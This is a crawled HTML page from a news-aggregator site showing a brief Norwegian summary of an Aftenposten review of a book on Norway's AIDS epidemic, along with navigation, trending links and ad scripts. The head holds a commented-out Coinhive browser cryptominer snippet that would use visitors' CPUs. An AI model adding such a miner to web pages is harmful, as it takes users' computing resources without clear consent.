

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/Bokanmeldelse-Fascinerende-dypdykk-i-aidsepidemien-j7qilv
body_size: 18540
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="FVOLiPGDzdLU5XpVIhSlK1zk4PYTStSmz6CQp32Q" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Bokanmeldelse: Fascinerende dypdykk i aidsepidemienTypisk norsk &aring; v&aelig;re god til &aring; takle aidsepidemien, i Slagstads prisvinnende sakprosabok.
Ketil Sla..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/j7qilv" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Bokanmeldelse: Fascinerende dypdykk i aidsepidemien" />
    <meta property="og:image"              content="https://premium.vgc.no/v2/images/808b726c-63fd-46e7-a655-5e562be81282?fit=crop&amp;format=auto&amp;h=471&amp;w=900&amp;s=2b26abae0fd944f55d87b50403c54b85825a78a5" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Bokanmeldelse: Fascinerende dypdykk i aidsepidemien" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Bokanmeldelse: Fascinerende dypdykk i aidsepidemien">
    <meta name="twitter:description" content="Bokanmeldelse: Fascinerende dypdykk i aidsepidemienTypisk norsk &aring; v&aelig;re god til &aring; takle aidsepidemien, i Slagstads prisvinnende sakprosabok.
Ketil Slagstad er lege, historiker og postdoktor basert i Berlin.
&laquo;Det ligger i blodet&raquo; er nominert til Brageprisen, som deles ut i neste uke.
Vis merPublisert: 19.11.2023 07:00 | Oppdatert: 19.11.2023 15:23I januar 1983 fikk Norge sin f&oslash;rste pasient med aids-diagnose.
Disse var ofte unge, ofte homofile, spr&oslash;ytebrukere eller bl&oslash;dere.">
    <meta name="twitter:image" content="https://premium.vgc.no/v2/images/808b726c-63fd-46e7-a655-5e562be81282?fit=crop&amp;format=auto&amp;h=471&amp;w=900&amp;s=2b26abae0fd944f55d87b50403c54b85825a78a5">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Bokanmeldelse: Fascinerende dypdykk i aidsepidemien - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Bokanmeldelse-Fascinerende-dypdykk-i-aidsepidemien-j7qilv">
                                           <img class="card-img imgsize" src="https://premium.vgc.no/v2/images/808b726c-63fd-46e7-a655-5e562be81282?fit=crop&amp;format=auto&amp;h=471&amp;w=900&amp;s=2b26abae0fd944f55d87b50403c54b85825a78a5"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Bokanmeldelse: Fascinerende dypdykk i aidsepidemien" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Bokanmeldelse-Fascinerende-dypdykk-i-aidsepidemien-j7qilv">
                                                           <h1 class="card-title cardtitle"> Bokanmeldelse: Fascinerende dypdykk i aidsepidemien</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2023-11-20/>
                                                           <meta itemprop="dateModified" content=2023-11-20/>
                                                             <p><small>November 20, 2023 02:40 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Amerikansk-hangarskip-har-ankommet-Midt%C3%B8sten-6ob3ds" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://vcdn.polarismedia.no/be176a83-df3b-4c70-847b-08d38caf6547?fit=crop&amp;h=630&amp;q=80&amp;tight=true&amp;w=1200" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Amerikansk hangarskip har ankommet Midt&oslash;sten" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Amerikansk-hangarskip-har-ankommet-Midt%C3%B8sten-6ob3ds" >Amerikansk hangarskip har ankommet Midt&oslash;sten</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.adressa.no/nyheter/utenriks/i/oE6nXR/amerikansk-hangarskip-har-ankommet-midtoesten">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Adresseavisen"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Adresseavisen"/>
                                           <meta itemprop="datePublished" content="2026-01-26" />
                                           <meta itemprop="dateModified" content="2026-01-26" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Vant-fram--S%C3%A5-lettet-4a0l66" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://www.dagbladet.no/images/84148362.jpg?imageId=84148362&amp;x=0&amp;y=0&amp;cropw=100&amp;croph=100&amp;panox=0&amp;panoy=0&amp;panow=100&amp;panoh=100&amp;width=1200&amp;height=683" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Vant fram: - S&aring; lettet" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Vant-fram--S%C3%A5-lettet-4a0l66" >Vant fram: - S&aring; lettet</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.dagbladet.no/nyheter/vant-fram-sa-lettet/84148333">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Dagbladet"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Dagbladet"/>
                                           <meta itemprop="datePublished" content="2026-01-26" />
                                           <meta itemprop="dateModified" content="2026-01-26" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Det-er-mulig-%C3%A5-gj%C3%B8re-noe-med-dette-nnx7ym" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://vcdn.polarismedia.no/c0c6488f-fa40-41bd-9345-f0ef3e27f969?fit=crop&amp;h=630&amp;q=80&amp;tight=true&amp;w=1200" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Det er mulig &aring; gj&oslash;re noe med dette" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Det-er-mulig-%C3%A5-gj%C3%B8re-noe-med-dette-nnx7ym" >Det er mulig &aring; gj&oslash;re noe med dette</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.adressa.no/debatt/i/rrWEXm/det-er-mulig-aa-gjoere-noe-med-dette">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Adresseavisen"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Adresseavisen"/>
                                           <meta itemprop="datePublished" content="2026-01-26" />
                                           <meta itemprop="dateModified" content="2026-01-26" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Livsverket-truet-E39-planer-kan-utslette-generasjoners-g%C3%A5rdsdrift-hp7xj9" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://g.acdn.no/obscura/API/dynamic/r1/ece5/tr_2000_2000_s_f/1768562339000/dala/2026/1/16/11/Einar%2Bog%2Bco%2B.jpg?chk=A06E53" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Livsverket truet: E39-planer kan utslette generasjoners g&aring;rdsdrift" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Livsverket-truet-E39-planer-kan-utslette-generasjoners-g%C3%A5rdsdrift-hp7xj9" >Livsverket truet: E39-planer kan utslette generasjoners g&aring;rdsdrift</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.dalane-tidende.no/livsverket-truet-e39-planer-kan-utslette-generasjoners-gardsdrift/f/5-101-815365">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Dalane Tidende"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Dalane Tidende"/>
                                           <meta itemprop="datePublished" content="2026-01-26" />
                                           <meta itemprop="dateModified" content="2026-01-26" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.aftenposten.no/kultur/i/76alno/bokanmeldelse-fascinerende-dypdykk-i-aidsepidemien"  itemprop="url" >
                <img class="card-img-top" src="https://premium.vgc.no/v2/images/808b726c-63fd-46e7-a655-5e562be81282?fit=crop&amp;format=auto&amp;h=471&amp;w=900&amp;s=2b26abae0fd944f55d87b50403c54b85825a78a5" alt="Bokanmeldelse: Fascinerende dypdykk i aidsepidemien" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.aftenposten.no/kultur/i/76alno/bokanmeldelse-fascinerende-dypdykk-i-aidsepidemien">
                    <h1 class="card-title" style="color:#000000;">Bokanmeldelse: Fascinerende dypdykk i aidsepidemien</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Bokanmeldelse: Fascinerende dypdykk i aidsepidemienTypisk norsk å være god til å takle aidsepidemien, i Slagstads prisvinnende sakprosabok.
Ketil Slagstad er lege, historiker og postdoktor basert i Berlin.
«Det ligger i blodet» er nominert til Brageprisen, som deles ut i neste uke.
Vis merPublisert: 19.11.2023 07:00 | Oppdatert: 19.11.2023 15:23I januar 1983 fikk Norge sin første pasient med aids-diagnose.
Disse var ofte unge, ofte homofile, sprøytebrukere eller blødere.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.aftenposten.no/kultur/i/76alno/bokanmeldelse-fascinerende-dypdykk-i-aidsepidemien" >Aftenposten </a>
